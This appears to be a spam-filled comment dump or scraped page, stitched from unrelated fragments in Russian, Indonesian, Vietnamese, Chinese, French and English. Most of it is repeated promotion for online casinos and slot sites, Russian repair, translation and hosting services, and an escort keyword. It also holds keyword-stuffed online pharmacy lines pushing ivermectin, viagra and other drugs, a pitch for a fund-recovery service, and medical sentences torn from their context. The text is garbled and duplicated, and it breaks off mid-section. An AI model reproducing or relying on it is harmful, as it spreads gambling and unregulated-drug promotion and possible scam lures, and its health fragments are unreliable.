Мы предлагаем бесплатный замер для всех наших клиентов. Эта услуга позволяет избежать ошибок при выборе оборудования и обеспечить максимальную эффективность системы кондиционирования.
Кроме того, в нашем магазине регулярно проводятся акции, которые позволяют вам существенно сэкономить на покупке климатической техники. Не пропустите возможность воспользоваться уникальными предложениями!
Доставка и установка
Мы предлагаем услуги доставки и установки кондиционеров по всей Московской области, включая такие города, как Балашиха, Химки, Подольск, Люберцы, Красногорск и другие. Наши специалисты быстро и профессионально установят оборудование, чтобы вы могли наслаждаться комфортом в кратчайшие сроки.
Pentingnya Memilih Game Pulsa di Situs DJ88
DJ88 adalah situs game deposit pulsa terkemuka di Indonesia, yang menawarkan berbagai jenis game online yang lengkap dan mudah diakses. Dengan hanya satu ID, Anda dapat menikmati seluruh permainan yang tersedia di situs ini. Keunggulan DJ88 bukan hanya pada variasi game yang ditawarkan, tetapi juga pada layanan deposit pulsa yang praktis, menggunakan XL atau Telkomsel dengan potongan terendah dibandingkan situs lain. Anda juga bisa melakukan deposit melalui OVO, Gopay, Dana, atau melalui minimarket seperti Indomaret dan Alfamart.
Keamanan dan Kepercayaan yang Terjaga
DJ88 memiliki lisensi resmi dari PAGCOR (Philippine Amusement Gaming Corporation), yang menjamin keamanan dan kenyamanan bermain. Sistem keamanan di situs ini menggunakan metode enkripsi termutakhir, didukung oleh server hosting cepat dan tampilan modern. Hal ini menjadikan DJ88 sebagai salah satu agen game online terpercaya di Indonesia, yang selalu berkomitmen untuk menjaga kepercayaan para pemain sebagai prioritas utama.
Beragam Pilihan Game dan Layanan Pelanggan yang Ramah
Situs ini menawarkan berbagai jenis game online, termasuk yang disiarkan secara LIVE dengan host cantik dan kamera yang merekam secara real-time, memberikan pengalaman bermain yang lebih menarik. Selain itu, DJ88 juga dikenal dengan promo menarik seperti welcome bonus 20%, bonus deposit harian, dan cashback yang disesuaikan dengan kebutuhan pemain.
Pelayanan pelanggan di DJ88 sangat profesional dan siap melayani Anda 24 jam non-stop melalui Live Chat, WhatsApp, Facebook, dan media sosial lainnya. Dengan semua keunggulan ini, DJ88 menjadi pilihan utama bagi para penggemar game online di Indonesia yang mencari pengalaman bermain yang aman, nyaman, dan menguntungkan.
If it is a solid lump, they will take a tissue sample core biopsy to test for cancer cells.
When you buy what sleep aid can i take with lexapro the fast and easy way. Top pharmacies provide excellent service
As a result, the diagnostic tools that doctors use to identify heart disease aren’t always well suited for female patients.
International students actively involved in sports Festival “Physical Culture and Sports – second profession of a physician”, the final phase of which was held on April 2-5 in Ryazan, a city 180 km.
Price lists for amoxicillin 500mg side effects return shipment if the product is ineffective?
Screen yourself or a family member for panic disorder.
娛樂城推薦
娛樂城推薦與優惠詳解
在現今的娛樂世界中,線上娛樂城已成為眾多玩家的首選。無論是喜歡真人遊戲、老虎機還是體育賽事,每個玩家都能在娛樂城中找到自己的樂趣。以下是一些熱門的娛樂城及其優惠活動,幫助您在選擇娛樂平台時做出明智的決定。
各大熱門娛樂城介紹
1. 富遊娛樂城
富遊娛樂城以其豐富的遊戲選擇和慷慨的優惠活動吸引了大量玩家。新會員只需註冊即可免費獲得體驗金 $168,無需儲值即可輕鬆試玩。此外,富遊娛樂城還提供首存禮金 100% 獎勵,最高可領取 $1000。
2. AT99娛樂城
AT99娛樂城以高品質的遊戲體驗和優秀的客戶服務聞名。該平台提供各種老虎機和真人遊戲,並定期推出新遊戲,讓玩家保持新鮮感。
3. BCR娛樂城
BCR娛樂城是一個新興的平台,專注於提供豐富的體育賽事投注選項。無論是足球、籃球還是其他體育賽事,BCR都能為玩家提供即時的投注體驗。
熱門遊戲推薦
WM真人視訊百家樂
WM真人視訊百家樂是許多玩家的首選,該遊戲提供了真實的賭場體驗,並且玩法簡單,容易上手。
戰神賽特老虎機
戰神賽特老虎機以其獨特的主題和豐富的獎勵機制,成為老虎機愛好者的最愛。該遊戲結合了古代戰神的故事背景,讓玩家在遊戲過程中感受到無窮的樂趣。
最新優惠活動
富遊娛樂城註冊送體驗金
富遊娛樂城新會員獨享 $168 體驗金,無需儲值即可享受全場遊戲,讓您無壓力地體驗不同遊戲的魅力。
VIP 日日返水無上限
富遊娛樂城為 VIP 會員提供無上限的返水優惠,最高可達 0.7%。此活動讓玩家在遊戲的同時,還能享受額外的回饋。
結論
選擇合適的娛樂城不僅能為您的遊戲體驗增色不少,還能通過各種優惠活動獲得更多的利益。無論是新會員還是資深玩家,都能在這些推薦的娛樂城中找到適合自己的遊戲和活動。立即註冊並體驗這些優質娛樂平台,享受無限的遊戲樂趣!
People receiving a Flex Sig are asked to take an enema to clear out the bottom of their colon before the procedure, Goldberg said.
Getting the real deal at bactrim ds for uti to start feeling better
Any information that you enter onto the Bank of America site is not shared with Liberty Medical.
перевод с иностранных языков
перевод с иностранных языков
апостиль в новосибирске
перевод документов
перевод документов
перевод с иностранных языков
апостиль в новосибирске
апостиль в новосибирске
апостиль в новосибирске
апостиль в новосибирске
перевод с иностранных языков
перевод с иностранных языков
перевод с иностранных языков
перевод с иностранных языков
перевод с иностранных языков
перевод документов
перевод документов
перевод документов
Мануальная терапия от головной боли Ростов
sapporo88
target88
target88
перевод документов
blackpanth
Thanks for your post.
Regain Funds LLC boasts a proven track record of successfully resolving financial disputes and recovering assets through a combination of legal and technological means.
jili slot
JILI SLOT – Permainan Slot Terbaik Kami
JILI GAMES menawarkan berbagai permainan slot, kartu, dan tembak ikan dengan lebih dari 100 game yang berbeda. Selalu menjadi yang terdepan dalam industri, JILI GAMES terus merilis produk game terbaru secara konsisten.
Game Slot JILI
JILI SUPER ACE
JILI Pharaoh Treasure
JILI Cực Tốc 777
JILI Đế quốc hoàng kim
JILI Bảo thạch Kala
JILI Quyền Vương
Top 10 game slot JILI sangat populer di kalangan pemain, dengan tema yang bervariasi dan fitur jackpot yang menarik.
Game Tembak Ikan JILI
JILI Chuyên Gia Săn Rồng
JILI Jackpot Fishing
JILI Phi Long Tàng Bảo
JILI Happy Fishing
JILI Đoạt bảo truyền kỳ
Permainan tembak ikan ini menawarkan pengalaman seru dan interaktif, di mana pemain dapat memenangkan hadiah besar dengan menembak ikan dan naga.
Game Kartu JILI
Baccarat
Color Game
Sic Bo
LUDO Quick
Super Bingo
Game kartu JILI menawarkan berbagai pilihan permainan klasik dan modern yang menarik untuk dimainkan.
Layanan dari JILI SLOT
Multi-Platform
Semua permainan kami tersedia dalam format HTML5, sehingga dapat dimainkan di berbagai perangkat seperti komputer, tablet, dan ponsel pintar dengan performa yang sempurna.
Dukungan
JILI SLOT menyediakan panduan yang mudah dipahami, membantu pemain dengan cepat menguasai aturan permainan.
JILI Jackpot
Semua pemain, baik dengan taruhan besar maupun kecil, memiliki kesempatan untuk memenangkan JILI Jackpot.
Dukungan 24/7
Layanan pelanggan tersedia sepanjang waktu untuk memastikan semua kebutuhan pemain JILI SLOT terpenuhi.
Multi-Bahasa
Kami mendukung berbagai bahasa dan mata uang untuk melayani pemain di seluruh dunia.
Promosi JILI
JILI Slot menawarkan banyak promosi yang memungkinkan pemain untuk dengan mudah bergabung dan menikmati berbagai permainan yang tersedia. Cukup bergabung dengan JILI City untuk mendapatkan penawaran ini dan mulai bermain di slot, permainan kartu, atau tembak ikan.
Nikmati pengalaman bermain game yang seru dan menguntungkan hanya di JILI SLOT!
ремонт фундамента
target88
target88
замена венцов
Giuliano AE, Hunt KK, Ballman KV, et al.
Big discounts on offer for ivermectin for an extended period?The lowest prices to
Many teens will not require any laboratory tests but if there is any questions, a screening evaluation might include, CBC with differential, urinalysis, mononucleosis test, sedimentation rate and perhaps a screening chemistry panel.
Hi there, yes this piece of writing is genuinely nice and I have learned lot of things from it on the topic of blogging. thanks.
Rio Bet Casino
вип эскорт
Профессиональный сервисный центр по ремонту фототехники в Москве.
Мы предлагаем: ремонт фотовспышки
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
Подробнее на сайте сервисного центра remont-vspyshek-realm.ru
rgbet
RGBET – Lựa Chọn Hàng Đầu Trong Thế Giới Cá Cược Trực Tuyến
Trong bối cảnh ngành công nghiệp cá cược trực tuyến đang phát triển mạnh mẽ, việc tìm kiếm một nhà cái uy tín là điều vô cùng quan trọng đối với những người đam mê cá cược. Giữa vô vàn sự lựa chọn, RGBET đã nhanh chóng nổi lên như một trong những nhà cái hàng đầu, mang đến trải nghiệm cá cược an toàn, công bằng và đầy thú vị cho người chơi.
Trải Nghiệm Cá Cược Toàn Diện
RGBET cung cấp một danh mục trò chơi cá cược đa dạng, từ các môn thể thao, casino trực tuyến, đến các trò chơi slot và nhiều hình thức cá cược khác. Người chơi có thể dễ dàng tìm thấy loại hình cá cược yêu thích với tỷ lệ cược cạnh tranh và giao diện thân thiện, giúp tối ưu trải nghiệm của người dùng.
Dịch Vụ Chăm Sóc Khách Hàng Tận Tình
Một trong những yếu tố giúp RGBET nổi bật là dịch vụ chăm sóc khách hàng chuyên nghiệp và tận tình. Hỗ trợ 24/7, RGBET luôn sẵn sàng giải đáp mọi thắc mắc và xử lý vấn đề của người chơi một cách nhanh chóng. Đội ngũ hỗ trợ được đào tạo bài bản, luôn lắng nghe và hỗ trợ người chơi với sự tận tâm cao nhất.
Tỷ Lệ Cược Cạnh Tranh
RGBET cung cấp tỷ lệ cược hấp dẫn và cạnh tranh, đảm bảo người chơi có cơ hội tối đa hóa lợi nhuận. Dù bạn là người mới bắt đầu hay một tay chơi cá cược kỳ cựu, RGBET đều mang đến cơ hội để bạn gia tăng thắng lợi trong mọi lần đặt cược.
An Toàn và Bảo Mật
Với hệ thống bảo mật hiện đại, RGBET cam kết đảm bảo an toàn cho toàn bộ thông tin cá nhân và tài khoản của người chơi. Hệ thống mã hóa dữ liệu tiên tiến giúp người chơi yên tâm khi thực hiện các giao dịch, từ nạp tiền đến rút tiền.
Nhiều Ưu Đãi Hấp Dẫn
Không chỉ vậy, RGBET còn thường xuyên tung ra các chương trình khuyến mãi hấp dẫn dành cho người chơi mới lẫn người chơi lâu năm. Những ưu đãi này giúp tăng thêm giá trị cho mỗi lần đặt cược và mang đến nhiều cơ hội thắng lớn.
Vì Sao Bạn Nên Chọn RGBET?
Uy tín hàng đầu: RGBET đã khẳng định vị thế của mình trong thế giới cá cược trực tuyến.
Dịch vụ chuyên nghiệp: Chăm sóc khách hàng chu đáo, hỗ trợ kịp thời mọi lúc.
Tỷ lệ cược cạnh tranh: Mang lại cơ hội thắng cao hơn cho người chơi.
Bảo mật tuyệt đối: An toàn cho mọi giao dịch và thông tin cá nhân.
Khuyến mãi đa dạng: Luôn có những ưu đãi tốt nhất cho người chơi.
Tất cả những yếu tố này làm cho RGBET trở thành sự lựa chọn hàng đầu của bất kỳ ai muốn tham gia vào thế giới cá cược trực tuyến. Hãy khám phá và trải nghiệm những điều tuyệt vời mà RGBET mang lại ngay hôm nay!
RGBET – Lựa Chọn Hàng Đầu Trong Thế Giới Cá Cược Trực Tuyến
Trong bối cảnh ngành công nghiệp cá cược trực tuyến đang phát triển mạnh mẽ, việc tìm kiếm một nhà cái uy tín là điều vô cùng quan trọng đối với những người đam mê cá cược. Giữa vô vàn sự lựa chọn, RGBET đã nhanh chóng nổi lên như một trong những nhà cái hàng đầu, mang đến trải nghiệm cá cược an toàn, công bằng và đầy thú vị cho người chơi.
Trải Nghiệm Cá Cược Toàn Diện
RGBET cung cấp một danh mục trò chơi cá cược đa dạng, từ các môn thể thao, casino trực tuyến, đến các trò chơi slot và nhiều hình thức cá cược khác. Người chơi có thể dễ dàng tìm thấy loại hình cá cược yêu thích với tỷ lệ cược cạnh tranh và giao diện thân thiện, giúp tối ưu trải nghiệm của người dùng.
Dịch Vụ Chăm Sóc Khách Hàng Tận Tình
Một trong những yếu tố giúp RGBET nổi bật là dịch vụ chăm sóc khách hàng chuyên nghiệp và tận tình. Hỗ trợ 24/7, RGBET luôn sẵn sàng giải đáp mọi thắc mắc và xử lý vấn đề của người chơi một cách nhanh chóng. Đội ngũ hỗ trợ được đào tạo bài bản, luôn lắng nghe và hỗ trợ người chơi với sự tận tâm cao nhất.
Tỷ Lệ Cược Cạnh Tranh
RGBET cung cấp tỷ lệ cược hấp dẫn và cạnh tranh, đảm bảo người chơi có cơ hội tối đa hóa lợi nhuận. Dù bạn là người mới bắt đầu hay một tay chơi cá cược kỳ cựu, RGBET đều mang đến cơ hội để bạn gia tăng thắng lợi trong mọi lần đặt cược.
An Toàn và Bảo Mật
Với hệ thống bảo mật hiện đại, RGBET cam kết đảm bảo an toàn cho toàn bộ thông tin cá nhân và tài khoản của người chơi. Hệ thống mã hóa dữ liệu tiên tiến giúp người chơi yên tâm khi thực hiện các giao dịch, từ nạp tiền đến rút tiền.
Nhiều Ưu Đãi Hấp Dẫn
Không chỉ vậy, RGBET còn thường xuyên tung ra các chương trình khuyến mãi hấp dẫn dành cho người chơi mới lẫn người chơi lâu năm. Những ưu đãi này giúp tăng thêm giá trị cho mỗi lần đặt cược và mang đến nhiều cơ hội thắng lớn.
Vì Sao Bạn Nên Chọn RGBET?
Uy tín hàng đầu: RGBET đã khẳng định vị thế của mình trong thế giới cá cược trực tuyến.
Dịch vụ chuyên nghiệp: Chăm sóc khách hàng chu đáo, hỗ trợ kịp thời mọi lúc.
Tỷ lệ cược cạnh tranh: Mang lại cơ hội thắng cao hơn cho người chơi.
Bảo mật tuyệt đối: An toàn cho mọi giao dịch và thông tin cá nhân.
Khuyến mãi đa dạng: Luôn có những ưu đãi tốt nhất cho người chơi.
Tất cả những yếu tố này làm cho RGBET trở thành sự lựa chọn hàng đầu của bất kỳ ai muốn tham gia vào thế giới cá cược trực tuyến. Hãy khám phá và trải nghiệm những điều tuyệt vời mà RGBET mang lại ngay hôm nay!
апостиль в новосибирске
Although the conventional examination of tone and reflexes should be normal, pain may increase tone, anxiety can increase reflexes, and in the patient with unilateral symptoms there may be mild reflex asymmetry, particularly if there is attentional interference from the patient.
are a necessity in life What are the long-term benefits that ivermectin 9mg pills here are sold below wholesale
Cure for Diabetes A cure for Diabetes has not been found yet.
Your doctor will examine you to look for the signs of aplastic anemia.
Not everybody can afford medicine so they get the low ivermectin 6 mg tablets pills from this online portal
Sweet Jesus- Why is there such dragging of our feet?
апостиль в новосибирске
??Увеличьте производительность своего проекта с VPS/VDS !??
??Почему стоит выбрать нас???
??Высокое качество сервиса без высокой цены! Наши тарифы начинаются от 2,3 руб/день, что делает аренду VPS/VDS доступной для любого бюджета.
??Мощные конфигурации! Выберите тариф от 1 до 4 ядер и от 1 до 8 ГБ оперативной памяти, чтобы ваш проект работал быстро и стабильно.
??Обширное хранилище! Получите от 10 до 150 ГБ пространства для хранения, чтобы размещать все необходимые данные.
??Безлимитный трафик! Наслаждайтесь неограниченным объемом трафика до 32 ТБ, чтобы ваши посетители могли наслаждаться быстрой загрузкой контента.
??Высокая скорость подключения! Наш VPS/VDS предлагает скорость подключения к сети 1 Гбит/с, чтобы ваш проект работал плавно и без задержек.
??Простота управления! Легко управляйте своим VPS/VDS через удобную панель управления, доступную 24/7.
??Безопасность и надежность! Наши серверы защищены надежными системами безопасности, чтобы гарантировать сохранность ваших данных.
??Техническая поддержка! Наша дружелюбная команда поддержки готова помочь вам в любое время, чтобы решить любые проблемы, которые могут возникнуть.
??Не упустите возможность получить надежный и производительный VPS/VDS по выгодной цене!??
??Закажите свой тариф прямо сейчас и получите бесплатный период тестирования!??
Жмите?? КЛИК ??
Профессиональный сервисный центр по ремонту компьютерных блоков питания в Москве.
Мы предлагаем: ремонт блока питания цена
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
Хочу поделиться опытом покупки в одном интернет-магазине сантехники. Решил обновить ванную комнату и искал место, где можно найти широкий выбор раковин и ванн. Этот магазин приятно удивил своим ассортиментом и сервисом. Там есть всё: от классических чугунных ванн до современных акриловых моделей.
Если вам нужна узкая раковина для ванной , то это точно туда. Цены конкурентные, а качество товаров подтверждено сертификатами. Консультанты помогли с выбором, ответили на все вопросы. Доставка пришла вовремя, и установка прошла без проблем. Остался очень доволен покупкой и сервисом.
Мой телефон перестал заряжаться, и я не знал, что делать. По совету друга обратился в этот сервисный центр. Мастера быстро нашли проблему и устранили её. Теперь мой телефон снова в строю! Рекомендую всем: вызвать мастера по ремонту смартфонов.
перевод с иностранных языков
<a href=”https://remont-kondicionerov-wik.ru”>профессиональный ремонт кондиционеров</a>
Bienvenue sur notre blog, votre lieu ultime pour les informations sur les stars africaines du monde des plateformes mediatiques et des emissions de television-realite https://mediaeventhub.africa/blue-mbombo-la-beaute-et-lintelligence-de-big.html ! Des dernieres tendances dans l’industrie du divertissement africain aux commerages les plus croustillants sur les stars, nous vous mettrons a jour de toutes les histoires passionnantes a travers le territoire. Que ce soit des alliances musicales pertinentes, de instants intenses dans les emissions de tele-realite, ou de trajets individuels emouvants de vos stars preferees, nous analysons tout. La scene du show business en Afrique foisonne de talents, et notre blog est la pour vous connecter aux figures qui redefinissent l’industrie.
Les emissions de tele-realite africaines ont conquis le monde, mettant en avant la diversite culturelle, la ingeniosite et l’authenticite uniques du paysage africain. Des emissions comme « Grand Frere Naija », « Les Real Housewives de Lagos » et « Tentations Afrique du Sud » suscitent l’interet de des audiences massives, suscitant des discussions et attirant des fans bien a l’exterieur de l’Afrique. Nous creusons dans les histoires, les connexions et les moments inoubliables qui font de ces emissions des incontournables a la tele. Notre blog ne se contente pas de couvrir stars, mais s’interesse aussi a la portee culturelle de ces programmes, mettant en avant le rayonnement de la culture de masse africaine a l’echelle planetaire.
Notre blog s’interesse aussi a les figures mediatiques et les talents emergents qui font sensation en Afrique. Des comediens brillants aux hotes charismatiques, en considerant aussi les stars du web sur les reseaux sociaux, nous saluons les succes de ceux qui reinventent le show business sur le territoire. Par exemple des roles primes dans les productions de Nollywood, des interpretations de premier plan dans des productions internationales ou des messages percutants dans des clips musicaux, nous vous presentons des interviews exclusives et des recits au-dela de la gloire. Vous trouverez des focus de personnes marquantes comme Bonang Matheba, qui ont non seulement conquis les spectateurs du continent, mais aussi gagne une consecration universelle.
Suivez-nous pour les infos de derniere minute et scoops exclusifs sur vos personnalites preferees d’Afrique. Notre blog est un point de rencontre pour les passionnes de divertissement qui souhaitent ne rien manquer avec les polemiques de stars, les programmes recents et les tendances culturelles qui remodelent l’industrie. Qu’il s’agisse d’un un suiveur devoue de la mode culturelle africaine ou juste interesse des dernieres nouvelles du divertissement, notre blog vous garantit de vous donner les infos, amuser et inspire par le milieu en ebullition des canaux et spectacles de realite televisee en Afrique.
FOSIL4D ADALAH PLATROM BANDAR SLOT GACOR & TOGEL ONLINE TERPERCAYA YANG MENAWARKAN PENGALAMAN BERMAIN TOGEL DAN SLOT ONLINE YANG AMAN DAN TERPERCAYA
For questions or additional information, please call 626-471-7100.
Easily review deals and reputable online pharmacy viagra to deliver as it promises? Click
Obstet Gynecol 90:88, 1997.
My primary concern is that antibiotics destroy both bad and good bacteria.
As the Internet becomes accessible buying express pharmacy from an online pharmacy?
Grade III — The tumor cells look very different from normal cells under a microscope and grow more quickly than grade I and II tumor cells.
вибродиагностика
Компания «Кинематика»: Профессиональные продукты для индустриальной сбалансированности и диагностики техники
Фирма «Кинематика» фокусируется на проектировании и производстве прецизионных приборов для динамической балансировки и контроля машин. Товары компании эксплуатируется для техобслуживания и техобслуживания различных техномеханизмов, включая вентиляторы, измельчители, карданные валы, передаточные механизмы и металлорежущие станки.
Ключевые продукты компании:
1. Модуль Арбаланс — переносной виброметр-балансировщик
Система предназначен для уровновешивания механизмов устройств в сборе в собственных подшипниках. Прибор Арбаланс предлагает высокое качество производственных процессов с небольшими затратами. Ключевые особенности устройства:
Система автоматизированного анализа: не нуждается в операторе.
Вибрационный график: выявляют неполадки.
Двухканальная система: осуществляет замеры вибрационные колебания параллельно в двух измерениях, улучшая результаты.
Цена: 84 000 руб.
2. Балком-1А — портативный виброметр-балансировщик
Модуль Балком-1А создан для балансировки роторов в системных подшипниках. Главной особенностью является простота эксплуатации и автоматический расчет. Прибор также поддерживает:
Два канала измерения вибрации.
Спектральный анализ для оценки состояния механизмов.
Цена: 73 тыс. руб.
3. Балансировочная система Балком-2 — балансировочный прибор для станций балансировки
Прибор Балком-2 эксплуатируется в измерительных станциях для измерения колебаний. Он гарантирует эффективность прецизионной балансировки вращательных механизмов и прочих устройств в технике.
Цена: от 90 000 руб. до 95000 рублей в зависимости от устройства.
4. Балком-4 — для балансировки в различных плоскостях валов
Балком-4 создан для балансировки карданов и используется в системах производства. Этот прибор обеспечивает стабильные показатели и надежность при многоплоскостной сбалансированности.
Цена: от 100000 руб. до 126000 рублей.
Новейшие технологии отслеживания и анализа
Предприятие «Кинематика» также разрабатывает решения для непрерывной диагностики техники. Эти устройства работают на индуктивные датчики для отслеживания вибраций и других показателей. Например, Реконт даёт возможность контролировать состояние редукторов по точности работы механизмов и оборотам.
балансировка шкива
Компания «Кинематика»: Качественные продукты для вращательной балансировки и анализов техники
Компания ООО «Кинематика» фокусируется на создании и выпуске прецизионных систем для уравновешивания и проверки промышленного оборудования. Продукция компании применяется для ремонта и восстановления многих агрегатов, включая воздуходувки, мельницы, карданные агрегаты, редукторы и металлорежущие станки.
Главные решения предприятия:
1. Arbalance — компактный виброметр-балансировщик
Устройство разработан для балансировки вращательных систем оборудования в вместе с подшипниками в собственных узлах. Arbalance обеспечивает точное выполнение уравновешивания с небольшими издержками. Основные его преимущества:
Автоматическая система вычислений: не нуждается в операторе.
Графики вибрации и спектральный анализ: помогают выявлять проблемы.
Измерение по двум плоскостям: обеспечивает измерение вибрации в одно время в двух осях, улучшая результаты.
Цена: 84000 руб.
2. Балансировочный прибор Балком-1А — малогабаритный вибродиагностический прибор
Прибор Балком-1А разработан для уравновешивания роторных систем в собственных подшипниках. Главной особенностью является простота эксплуатации и программа расчета. Дополнительно поддерживаются:
Два канала измерения вибрации.
Спектральный анализ для диагностики состояния техники.
Цена: 73000 рублей
3. Balcom-2 — балансировочный прибор для балансировочных станков
Балком-2 внедряется в станциях балансировки для виброизмерений. Он даёт эффективность высокоточной балансировки систем и других механизмов в производстве.
Цена: от 90 000 руб. до 95000 рублей в зависимости от сборки.
4. Балком-4 — для балансировки в нескольких плоскостях составных валов
Прибор Балком-4 разработан для балансировки карданов и эксплуатируется в технических комплексах. Этот модуль гарантирует стабильные показатели и надежность при балансировке в нескольких плоскостях.
Цена: от 100 000 руб. до 126 тыс. руб..
Инновационные решения диагностики и анализа
Фирма «Кинематика» также проектирует устройства для беспрерывного отслеживания техники и механизмов. Эти системы применяют индуктивные датчики для контроля вибрации и других показателей. Например, Реконт позволяет отслеживать редукторы по точности работы механизмов и оборудованию вращения.
Профессиональный сервисный центр по ремонту компьютероной техники в Москве.
Мы предлагаем: ремонт компьютера в москве
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
Профессиональный сервисный центр по ремонту фото техники от зеркальных до цифровых фотоаппаратов.
Мы предлагаем: надежный сервис ремонта проекторов
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
апостиль в новосибирске
Профессиональный сервисный центр по ремонту камер видео наблюдения по Москве.
Мы предлагаем: сервисные центры ремонту камер в москве
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
ремонт фундамента
Профессиональный сервисный центр по ремонту бытовой техники с выездом на дом.
Мы предлагаем: сервис центры бытовой техники нижний новгород
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
подъем дома
ремонт фундамента
Профессиональный сервисный центр по ремонту бытовой техники с выездом на дом.
Мы предлагаем: ремонт крупногабаритной техники в перми
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
подъем дома
рюкзак с гимнастикой
походный рюкзак
Если вы искали где отремонтировать сломаную технику, обратите внимание – сервисный центр в волгограде
рюкзак женский водоотталкивающий
Former Los Angeles Clippers owner Donald Sterling is seeking a divorce after nearly 60 years of marriage to his wife Shelly.
When you are looking to liquid tadalafil reviews from India at a discount.
A brownish or pinkish bloody discharge usually occurs several days before the regular period.
jili slot.jili-fishing.com
JILI SLOT GAMES: Sự Lựa Chọn Hàng Đầu Cho Các Tín Đồ Casino Trực Tuyến
JILI Casino là một nhà phát hành game nổi tiếng với nhiều năm kinh nghiệm trong ngành công nghiệp giải trí trực tuyến. Tại JILI, chúng tôi cam kết mang đến cho người chơi những trải nghiệm độc đáo và đẳng cấp, thông qua việc đổi mới không ngừng và cải thiện chất lượng từng sản phẩm. Những giá trị cốt lõi của chúng tôi không chỉ dừng lại ở việc tạo ra các trò chơi xuất sắc, mà còn tập trung vào việc cung cấp các tính năng vượt trội để đáp ứng nhu cầu của người chơi trên toàn cầu.
Sự Đa Dạng Trong Các Trò Chơi Slot
JILI nổi tiếng với loạt trò chơi slot đa dạng và hấp dẫn. Từ các slot game cổ điển đến những trò chơi với giao diện hiện đại và tính năng độc đáo, JILI Slot luôn đem đến cho người chơi những phút giây giải trí tuyệt vời. Các trò chơi được thiết kế với đồ họa sống động, âm thanh chân thực và những vòng quay thú vị, đảm bảo rằng người chơi sẽ luôn bị cuốn hút.
Ưu Điểm Nổi Bật Của JILI Casino
Đổi mới và sáng tạo: Mỗi trò chơi tại JILI Casino đều mang đến sự mới mẻ với lối chơi hấp dẫn và giao diện bắt mắt.
Chất lượng cao: JILI không ngừng cải tiến để đảm bảo mỗi sản phẩm đều đạt chất lượng tốt nhất, từ trải nghiệm người chơi đến tính năng trò chơi.
Nền tảng đa dạng: JILI Casino cung cấp nhiều loại game khác nhau, từ slot, bắn cá đến các trò chơi truyền thống, phù hợp với mọi sở thích của người chơi.
Chương Trình Khuyến Mại JILI
JILI Casino không chỉ nổi bật với chất lượng game mà còn thu hút người chơi bởi các chương trình khuyến mại hấp dẫn. Người chơi có thể tham gia vào nhiều sự kiện, từ khuyến mãi nạp tiền, hoàn trả đến các chương trình tri ân dành riêng cho thành viên VIP. Những ưu đãi này không chỉ tăng cơ hội chiến thắng mà còn mang lại giá trị cộng thêm cho người chơi.
Nổ Hủ City Và Các Trò Chơi Hấp Dẫn Khác
JILI không chỉ có slot games mà còn cung cấp nhiều thể loại game đa dạng khác như bắn cá, bài và nhiều trò chơi giải trí khác. Nổi bật trong số đó là Nổ Hủ City – nơi người chơi có thể thử vận may và giành được những giải thưởng lớn. Sự kết hợp giữa lối chơi dễ hiểu và các tính năng độc đáo của Nổ Hủ City chắc chắn sẽ mang lại những khoảnh khắc giải trí đầy thú vị.
Tham Gia JILI Casino Ngay Hôm Nay
Với sự đa dạng về trò chơi, các tính năng vượt trội và những chương trình khuyến mại hấp dẫn, JILI Casino là sự lựa chọn không thể bỏ qua cho những ai yêu thích trò chơi trực tuyến. Hãy truy cập trang web chính thức của JILI ngay hôm nay để trải nghiệm thế giới giải trí không giới hạn và giành lấy những phần thưởng hấp dẫn từ các trò chơi của chúng tôi!
ремонт техники профи в самаре
DB娛樂平台:最佳線上賭場評價介紹
DB賭場,前身為PM娛樂城,於2023年全面更名為【DB多寶遊戲】。此次品牌重塑的過程,DB娛樂城更加專注於呈現綜合性的線上遊戲體驗,為玩家呈現更豐富的娛樂項目與全新的服務項目。無論是賭桌遊戲、運動投注還是其他受歡迎遊戲,DB娛樂平台都能適應玩家的需求。
多寶品牌的發展與發展 在亞洲線上娛樂市場中,DB娛樂城很快壯大,成為大量玩家的首要選擇平台之一。隨著PM集團的品牌更名,DB多寶遊戲聚焦於提升用戶體驗,並著眼於創造一個安全、方便且公正的平台環境。從服務項目到支付方式,DB娛樂城不斷尋求卓越,為玩家推動首選的線上體驗。
DB娛樂網站的遊戲項目與亮點
百家樂遊戲 DB賭場最為著名的是其多重的百家樂遊戲。平台帶來多個版本的百家樂,包括傳統百家樂和無佣金百家樂,迎合各種玩家的需求。透過現場荷官的實時互動,玩家可以獲得真實的賭場體驗。
體育博彩 作為一個多功能平台,DB賭場還推出各類體育遊戲的博彩服務。從足球賽事、籃球比賽到網球比賽等受歡迎賽事,玩家都可以隨時進行體育博彩,體驗賽事的緊張感與下注的興奮。
促銷活動與獎金 DB娛樂網站不斷推出廣泛的促銷優惠,為所有玩家帶來各種折扣與獎勵。這些優惠不僅提高了遊戲的可玩性,還為玩家帶來更多賺取紅利的選項。
DB娛樂城的反響與優勢 在2024年的最新賭場排行榜中,DB賭場獲得了優秀評價,並且因其多樣的遊戲選擇、迅速的提款效率和豐富的促銷活動而贏得玩家喜愛。
сколько стоит ремонт кондиционера
jili city
JILI SLOT GAMES: Sự Lựa Chọn Hàng Đầu Cho Các Tín Đồ Casino Trực Tuyến
JILI Casino là một nhà phát hành game nổi tiếng với nhiều năm kinh nghiệm trong ngành công nghiệp giải trí trực tuyến. Tại JILI, chúng tôi cam kết mang đến cho người chơi những trải nghiệm độc đáo và đẳng cấp, thông qua việc đổi mới không ngừng và cải thiện chất lượng từng sản phẩm. Những giá trị cốt lõi của chúng tôi không chỉ dừng lại ở việc tạo ra các trò chơi xuất sắc, mà còn tập trung vào việc cung cấp các tính năng vượt trội để đáp ứng nhu cầu của người chơi trên toàn cầu.
Sự Đa Dạng Trong Các Trò Chơi Slot
JILI nổi tiếng với loạt trò chơi slot đa dạng và hấp dẫn. Từ các slot game cổ điển đến những trò chơi với giao diện hiện đại và tính năng độc đáo, JILI Slot luôn đem đến cho người chơi những phút giây giải trí tuyệt vời. Các trò chơi được thiết kế với đồ họa sống động, âm thanh chân thực và những vòng quay thú vị, đảm bảo rằng người chơi sẽ luôn bị cuốn hút.
Ưu Điểm Nổi Bật Của JILI Casino
Đổi mới và sáng tạo: Mỗi trò chơi tại JILI Casino đều mang đến sự mới mẻ với lối chơi hấp dẫn và giao diện bắt mắt.
